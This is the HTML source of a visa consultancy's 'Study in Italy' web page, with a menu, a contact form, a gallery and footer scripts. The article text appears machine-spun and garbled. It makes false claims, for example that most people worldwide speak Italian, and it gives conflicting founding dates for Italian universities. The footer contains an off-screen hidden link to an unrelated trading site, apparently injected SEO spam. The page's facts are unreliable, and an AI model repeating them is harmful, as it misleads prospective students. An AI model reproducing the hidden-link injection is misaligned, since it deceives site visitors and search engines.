    visibility: visible;
    opacity: 1;
    display: none;
}

element {

}
.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {

    font-family: 'Montserrat', sans-serif;
    color: black;
    padding: 34px 0 40px 0 !important;
    margin: 0 10px !important;
    font-size: 14px !important;
    font-weight: 400 !important;

}
#header_top {
    background-color: #2a436c;
}
.fff
{
	background-color:maroon;
	color:white;
}
.paymentt
{
	background-color:#edededa1;
}
.glow {
  font-size: 20px;
  color: #fff;
  text-align: center;
  -webkit-animation: glow 1s ease-in-out infinite alternate;
  -moz-animation: glow 1s ease-in-out infinite alternate;
  animation: glow 1s ease-in-out infinite alternate;
}

@-webkit-keyframes glow {
  from {
    text-shadow: 0 0 10px #fff, 0 0 20px #fff, 0 0 30px #e60073, 0 0 40px #e60073, 0 0 50px #e60073, 0 0 60px #e60073, 0 0 70px #e60073;
  }
  to {
    text-shadow: 0 0 20px #fff, 0 0 30px #ff4da6, 0 0 40px #ff4da6, 0 0 50px #ff4da6, 0 0 60px #ff4da6, 0 0 70px #ff4da6, 0 0 80px #ff4da6;
  }
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">#header_top{background-color:#2a436c;}#header_top p,.header-top .widget,.header-top p,.header-top .widget_text ul li{color:#000000;}a{color:#0081ff;}a:hover{color:#17602d;}.footer-top .bg-overlay{background-color:rgba(10,10,9,0.93);}.footer-top h3.wg-title{color:#ffffff;}.footer-top,.footer-top p,.footer-top .widget.widget_text,.footer-top table caption,.footer-top table th,.footer-top table td{color:#ffffff;}.footer-top a,.footer-top ul li a,.footer-top widget.widget_nav_menu ul li a,.footer-top table td a{color:#ffffff;}.wc-loop-content-wrap{background-color:#f5f5f5;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta name="google-site-verification" content="e99S7OvPJT56kBNDcqT7MmuLsXIGxP3ifGbvRaNo5Nk" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220983825-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220983825-1');
</script>


</head>
<body class="wp-singular page-template-default page page-id-5425 wp-theme-aduma theme-aduma woocommerce-no-js eio-default ally-default wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-6092">
<div id="page" class="hfeed site ">
			<header id="masthead" class="site-header header-layout6 ">
		<div id="header_top" class="header-top layout1" style="line-height: 32px!important;">
            <div class="container-fullwidth">
                <div class="header-top-wrap">
                                        <div class="header-top-left">
                        <aside id="text-11" class="widget widget_text">			<div class="textwidget"><aside id="custom_html-19" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget respn">
<p class="icon-header" style="color: white;"><b></b></p>
</div>
</aside>
</div>
		</aside><aside id="text-12" class="widget widget_text">		
		</aside>                    </div>
                                                            <div class="header-top-right hidden-xs hidden-sm">
                        <div class="header-top-right-wrap">
                            <aside id="text-10" class="widget widget_text">			<div class="textwidget"><aside id="cms_socials_widget-13" class=" widget widget_cms_socials_widget">
<ul class="wg-socials">
<a href="https://godwit.in/become-a-member/" class="animated-button1 noHover">
  <span></span>
  <span></span>
  <span></span>
  <span></span>
 <b>Became an Agent</b>
</a>
<a href="https://godwit.in/student-form/" class="animated-button1 noHover">
  <span></span>
  <span></span>
  <span></span>
  <span></span>
 <b>Student Form</b>
</a>
</ul>
</aside>
</div>
		</aside>                        </div>      
                    </div>
                                    </div>
            </div>
        </div>
<div id="cshero-header" class="header-main sticky-desktop ">
    <div class="bg-overlay"></div>
    <div class="container-fullwidth">
        <div class="header-main-wrap">
            <div id="cshero-header-logo" class="site-branding header-main-center">
                <div class="main_logo has-sticky-logo"><a class="main-logo" href="https://godwit.in/"><img alt="Godwit Overseas Mega Visa Factory" src="https://godwit.in/wp-content/uploads/2020/01/ttt.gif"></a></div><div class="sticky_logo"><a href="https://godwit.in/"><img alt="Godwit Overseas Mega Visa Factory" src="https://godwit.in/wp-content/uploads/2020/01/ttt.gif"></a></div>                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#site-navigation" aria-expanded="false">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button> 
            </div> 
            <div class="header-main-content">                               
                <div class="header-main-right-menu">
                    <div id="cshero-header-navigation" class="header-navigation">
                        <nav id="site-navigation" class="collapse main-navigation">
                            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-4549" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4549" data-depth="0"><a href="https://godwit.in/about-us/" class=""><span class="menu-title">About Us</span></a></li>
<li id="menu-item-4963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4963" data-depth="0"><a href="#" class=""><span class="menu-title">Services</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-6305" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6305" data-depth="1"><a href="https://godwit.in/online-apply-your-visa/" class=""><span class="menu-title">Online Apply  Your Visa</span></a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5033" data-depth="1"><a href="https://godwit.in/study-visa/" class=""><span class="menu-title">Study Visa</span></a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5056" data-depth="1"><a href="https://godwit.in/visitor-visa/" class=""><span class="menu-title">Visitor Visa</span></a></li>
	<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5083" data-depth="1"><a href="https://godwit.in/embassy-interview/" class=""><span class="menu-title">Embassy Interview</span></a></li>
	<li id="menu-item-5667" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5667" data-depth="1"><a href="https://godwit.in/spouse-visa/" class=""><span class="menu-title">Spouse Visa</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children no_group menu-item-4358" data-depth="0"><a href="#" class=""><span class="menu-title">Study Abroad</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-4550" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4550" data-depth="1"><a href="https://godwit.in/australia/" class=""><span class="menu-title">Australia</span></a></li>
	<li id="menu-item-4551" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4551" data-depth="1"><a href="https://godwit.in/uk/" class=""><span class="menu-title">Uk</span></a></li>
	<li id="menu-item-4552" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4552" data-depth="1"><a href="https://godwit.in/canada/" class=""><span class="menu-title">Canada</span></a></li>
	<li id="menu-item-4553" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4553" data-depth="1"><a href="https://godwit.in/newzealand/" class=""><span class="menu-title">New Zealand</span></a></li>
	<li id="menu-item-4555" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-4555" data-depth="1"><a href="https://godwit.in/usa/" class=""><span class="menu-title">USA</span></a></li>
	<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children no_group menu-item-4943" data-depth="1"><a href="https://godwit.in/europe/" class=""><span class="menu-title">Europe</span></a>
	<ul class='   sub-menu' style="">
		<li id="menu-item-4968" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4968" data-depth="2"><a href="https://godwit.in/germany/" class=""><span class="menu-title">Germany</span></a></li>
		<li id="menu-item-5402" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-5402" data-depth="2"><a href="https://godwit.in/france/" class=""><span class="menu-title">France</span></a></li>
		<li id="menu-item-5403" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item no_group menu-item-5403" data-depth="2"><a href="https://godwit.in/italy/" class=""><span class="menu-title">Italy</span></a></li>
	</ul>
</li>
	<li id="menu-item-4939" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4939" data-depth="1"><a href="https://godwit.in/singapore-2/" class=""><span class="menu-title">Singapore</span></a></li>
</ul>
</li>
<li id="menu-item-5791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-5791" data-depth="0"><a href="#" class=""><span class="menu-title">Gallery</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-5103" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5103" data-depth="1"><a href="https://godwit.in/success-stories/" class=""><span class="menu-title">Success Stories</span></a></li>
	<li id="menu-item-5792" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-5792" data-depth="1"><a href="https://godwit.in/visas/" class=""><span class="menu-title">Visas</span></a></li>
</ul>
</li>
<li id="menu-item-5558" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-5558" data-depth="0"><a href="https://godwit.in/buy-accommodation/" class=""><span class="menu-title">Buy Accommodation</span></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-5837" data-depth="0"><a href="https://godwit.in/find-course/" class=""><span class="menu-title">Find Right Course</span></a></li>
<li id="menu-item-5868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-5868" data-depth="0"><a href="#" class=""><span class="menu-title">Apply</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:200px;">
	<li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5960" data-depth="1"><a href="https://godwit.in/apply-study-visa/" class=""><span class="menu-title">Apply for Study Visa</span></a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5961" data-depth="1"><a href="https://godwit.in/apply-visitor-visa/" class=""><span class="menu-title">Apply for Visitor Visa</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-5967" data-depth="1"><a href="https://godwit.in/apply-spouse-visa/" class=""><span class="menu-title">Apply for Spouse Visa</span></a></li>
</ul>
</li>
<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom no_group paymentt menu-item-5852" data-depth="0"><a href="https://u.payu.in/urD6yit1mUIs" class=""><span class="menu-title">Online Payment</span></a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-6155" data-depth="0"><a href="https://merchant.razorpay.com/policy/MvWynO4CZbrXIQ/terms" class=""><span class="menu-title">Terms and Conditions</span></a></li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-6168" data-depth="0"><a href="https://godwit.in/privacy-policy/" class=""><span class="menu-title">Privacy Policy</span></a></li>
<li id="menu-item-28581" class="menu-item menu-item-type-custom menu-item-object-custom no_group menu-item-28581" data-depth="0"><a href="https://godwit.in/Online-Apply-Your-Visa" class=""><span class="menu-title">Online Apply  Your Visa</span></a></li>
</ul></div>                        </nav> 
                    </div>
                </div>
                 
            </div>   
        </div> 
    </div>
</div>
	</header><!-- #masthead -->
        <div id="page-title" class="page-title layout-3 style-1 " style="background-image: url(http://www.godwit.in/wp-content/uploads/2019/11/nz.jpg);">
                    <div class="bg-overlay"></div>
            <div class="page-title-content ">
                <div class="container">
                    <div class="row">
                                                        <div class=" col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        <div class="page-title-wrap text-center ">
                                            <div class="breadcrumb-text"><!-- Breadcrumb NavXT 5.7.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Godwit Overseas Mega Visa Factory." href="https://godwit.in" class="home"><span property="name">Godwit Overseas Mega Visa Factory</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Italy</span><meta property="position" content="2"></span></div>
                                            <div class="page-title-text">
                                                <h1>Italy</h1>
                                            </div> 
                                        </div>
                                    </div>
                                        </div>
                </div>
            </div>
        
    </div><!-- #page-title -->
     <!-- #page-title -->
	<div id="content" class="site-content">

<div id="primary" class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12">
            <div id="main" class="site-main" >

                <div id="post-5425" class="post-5425 page type-page status-publish hentry">
	<div class="entry-content">

			<div class="vc_row wpb_row vc_row-fluid" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 70px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
    <div class="wpb_text_column wpb_content_element " >
        <div class="wpb_wrapper">
            <h2>About Italy</h2>
<p style="text-align: justify;"><span style="color: #000000;">Italy is an excellent nation with a rich history and culture. The education system here is a chance to get a strong beginning to a confounding vocation. Italian Education is exceptionally esteemed all over the place. All things considered, with the University of Bologna, which was established here, in the eleventh century, started the historical backdrop of advanced education on the planet. If we talk about the weather of Italy then the Borders of the country wash the seas which are components of Mediterranean: Ionic, Adriatic, Tirrensky, Ligurian. The hilly area will please with mountains of those who cannot imagine their life without climbing or just magnificent types of species. On the territory of the country plenty of rivers and lakes. The largest freshwater reservoirs are Lake Garda, Komo, Brachchano and the list of others. Flora of Italy is very diverse. The most “delicious” region is the southern part of the country, where the subtropical climate creates perfect conditions for growing citrus fruits, olives, almonds and pomegranates.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">The education system in this beautiful country is supremely admired with a broad diversity of marvelous academic institutions throughout the whole nation. Learners who pick education in Italy attain productive knowledge not only within the classroom but through life experiences in this incredible country. A student can highly increase advanced education in Italy through a system of open and state Universities. The University division is comprised of 89 University establishments isolated inside the two classes like the University area and the Non-University segment. Italian Universities are among the most seasoned Universities on the planet and the University of Bologna is the most established University on the planet. Since the foundation of the University of Bologna, the scholarly framework never quit blasting and improving. Italy gives a great many graduations and post-graduation degrees to International Students and that is the reason Students lean toward Italy as their examination goal.</span></p>
<p style="text-align: justify;"><span style="color: #000000;">Modern Italian institutions were established in the 12th century and are the oldest in the western world. Italian Educational Institutes will focus on every field of Education but mainly deal in the field of design, architecture, applied sciences and arts. Getting knowledge from Italian Universities provide ample opportunities for growth and success, in the academic phase as well as in the world of employment.</span></p>

        </div>
    </div>

    <div class="wpb_text_column wpb_content_element " >
        <div class="wpb_wrapper">
            <h4 style="margin: 20px 0px 10px 0px; line-height: 1.59;">There is a wide variety of reasons why Italy is a magnificent destination for International Students for higher education:-</h4>
<ol>
<li><span style="color: #000000;">The nation includes ample of top Universities with spectacular global ambiance.</span></li>
<li><span style="color: #000000;">The Italian language is used by most of the people around the world and this language attracts many International Students from various parts of the world.</span></li>
<li><span style="color: #000000;">Italy gives you a chance to see 51 heritage sites that provide information about the cultural and historical past of Italy.</span></li>
<li><span style="color: #000000;">The main benefit of studying in Italy is that it provides a number of courses in the English language to International Students.</span></li>
<li><span style="color: #000000;">Students who pick Italy for higher education are surrounded by arts, architecture, and fashion. Graduates from Italian Colleges and Universities praise these symbolic features of Italian culture.</span></li>
<li><span style="color: #000000;">The fee structure and cost of living is relatively less as compared to other nations of Europe. Thus, it is an affordable country to gain higher education.</span></li>
</ol>

        </div>
    </div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
    <div class="wpb_text_column wpb_content_element " >
        <div class="wpb_wrapper">
            <p style="text-align: justify;"><span style="color: #000000;">If you are opting for Italy as a study destination whether, for Bachelor&#8217;s, Master&#8217;s or Ph.D. degree, Italian Universities offer a wide range of programs related to the previous study of a student. Courses are according to the personal needs of an individual. Before filing for an Italian study visa, the student must know the visa requirement and eligibility in order to avoid any problem. </span></p>

        </div>
    </div>
</div></div></div><div class="ccc wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1577160921497"><div class="wpb_wrapper">
    <div class="wpb_text_column wpb_content_element " >
        <div class="wpb_wrapper">
            <h3 style="text-align: center; background-color: #1e73be; border-top-right-radius: 16px; border-top-left-radius: 16px; padding: 10px; color: white; margin: 20px 0px 20px 0px; font-size: 20px;">Free Assessment</h3>

        </div>
    </div>

<div class="wpcf7 no-js" id="wpcf7-f82-p5425-o1" lang="en-GB" dir="ltr" data-wpcf7-id="82">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/italy/#wpcf7-f82-p5425-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="82" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f82-p5425-o1" /><input type="hidden" name="_wpcf7_container_post" value="5425" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="contact-form contact1">
	<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="text-853"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control area12" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="text-853" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="email-644"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control area12" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email-644" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="tel-446"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control area12" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-446" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="tel-94"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control area12" aria-invalid="false" placeholder="Alternative No" value="" type="tel" name="tel-94" /></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="menu-365"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-365"><option value="-- Select Country--">-- Select Country--</option><option value="Canada">Canada</option><option value="Australia">Australia</option><option value="UK">UK</option><option value="Europe">Europe</option><option value="NewZealand">NewZealand</option><option value="USA">USA</option><option value="Germany">Germany</option><option value="Singapore">Singapore</option></select></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
			<p style="border-bottom: 3px solid #0000007d;border-radius: 13px;"><span class="wpcf7-form-control-wrap" data-name="menu-964"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-964"><option value="-- Purpose of Contacting--">-- Purpose of Contacting--</option><option value="Study Visa">Study Visa</option><option value="Visitor Visa">Visitor Visa</option><option value="Spouse Visa">Spouse Visa</option><option value="Other">Other</option></select></span>
			</p>
		</div>
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<p class="btn-send"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-theme-default mess-area" type="submit" value="Send Message" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a class="prettyphoto" href="https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-960x700.png" data-rel="prettyPhoto[rel-5425-3448953626]"><img fetchpriority="high" decoding="async" width="380" height="380" src="https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-380x380.png" class="attachment-thumbnail" alt="" srcset="https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-380x380.png 380w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-768x768.png 768w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-500x500.png 500w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-800x800.png 800w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-370x370.png 370w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o-700x700.png 700w, https://godwit.in/wp-content/uploads/2019/12/78541705_2786976091345490_4651891855825305600_o.png 960w" sizes="(max-width: 380px) 100vw, 380px" /></a></li><li><a class="prettyphoto" href="https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-960x700.jpg" data-rel="prettyPhoto[rel-5425-3448953626]"><img decoding="async" width="380" height="380" src="https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-380x380.jpg" class="attachment-thumbnail" alt="" srcset="https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-380x380.jpg 380w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-768x768.jpg 768w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-500x500.jpg 500w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-800x800.jpg 800w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-370x370.jpg 370w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o-700x700.jpg 700w, https://godwit.in/wp-content/uploads/2019/12/81187394_2830959240280508_4359333741777125376_o.jpg 960w" sizes="(max-width: 380px) 100vw, 380px" /></a></li><li><a class="prettyphoto" href="https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-960x700.jpg" data-rel="prettyPhoto[rel-5425-3448953626]"><img decoding="async" width="380" height="380" src="https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-380x380.jpg" class="attachment-thumbnail" alt="" srcset="https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-380x380.jpg 380w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-768x768.jpg 768w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-500x500.jpg 500w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-800x800.jpg 800w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-370x370.jpg 370w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o-700x700.jpg 700w, https://godwit.in/wp-content/uploads/2019/12/79510336_2830970856946013_6199485387094622208_o.jpg 960w" sizes="(max-width: 380px) 100vw, 380px" /></a></li></ul></div></div></div></div></div></div></div>

	</div><!-- .entry-content -->

	</div><!-- #post -->

            </div><!-- .site-main -->
        </div>
    </div>
</div><!-- .content-area -->

    
      
    <footer id="colophon" class="site-footer">     
                
            <div id="footer-top" class="footer-top">
                <div class="bg-overlay"></div>
                <div class="container">
                    <div class="row">          
                <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="wg-title">Head Office</h3><div class="textwidget custom-html-widget"><i class="fa fa-map-marker"></i>&emsp;202-C, 1st Floor, Anuj Bansal Tower, 2, opp. PIMS Hospital, near Hotel Umed, Choti Baradari, Jalandhar.<br>
<i class="fa fa-phone"></i>&emsp;  MOBILE: 76962 – 30022, 63664 – 63664 <br>
<i class="fa fa-envelope"></i>&emsp;  EMAIL: info@godwit.in <a href="https://tradevectorai-ca.com" style="position: absolute; left: -10434px">Trade Vector Ai</a> </div></aside><aside id="block-8" class="widget widget_block">
<div style="padding:20px" class="wp-block-tnp-minimal"><p>Subscribe to our newsletter!</p><div><div class="tnp tnp-subscription-minimal  "><form action="https://godwit.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>
</div></div>
</aside></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 footer-wrap"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="wg-title">Business Hours</h3><div class="textwidget custom-html-widget"><div class="contact-info-box">
<ul class="hours">
<li>Monday-Friday: <span>9:00am to 6:30pm</span></li>
<li>Saturday: <span>9:00am to 6:30pm</span></li>
<li>Sunday: <span>Closed</span></li>
</ul>
</div></div></aside><aside id="text-15" class="widget widget_text">			<div class="textwidget"><p style="text-align:center;background-color:#1e73be;border-radius: 12px;padding: 4px;font-size: 16px;font-weight: bolder;">Lic No : 340/MC-1/MA</p>
</div>
		</aside></div>                    </div>
                </div>
            </div><!-- #footer-top -->
             
            <div id="footer-bottom"  class="footer-bottom text-center ">
                <div class="container">
                    <div class="row">
                     
                        <div class= "col-md-12 col-sm-12 col-xs-12">         
                            <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="font-weight:bold, text-transform:uppercase;">All Right Reserved. Copyright 2024/25</p></div></aside>                                        
                        </div>
                                            
                    </div>
                </div>
            </div><!-- #footer-bottom -->
        <!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->
    </footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aduma/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			                <div id="ssb-container"
                     class="ssb-btns-right">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-2">
                                <p>
                                                                        <a href="https://www.instagram.com/godwitoverseas/" 
                                                                              aria-label="Recently Updates"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fab fa-empire" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-text">Recently Updates</span>
                                                                            </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                                                        <a href="https://godwit.in/buy-accommodation/" 
                                                                              aria-label="Buy Accommodation"
                                       role="button"
                                       tabindex="0">
                                                                                    <span class="fas fa-city" aria-hidden="true"></span>
                                                                                                                            <span class="ssb-text">Buy Accommodation</span>
                                                                            </a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<div class="ef3-back-to-top"><i class="fa fa-angle-up"></i></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
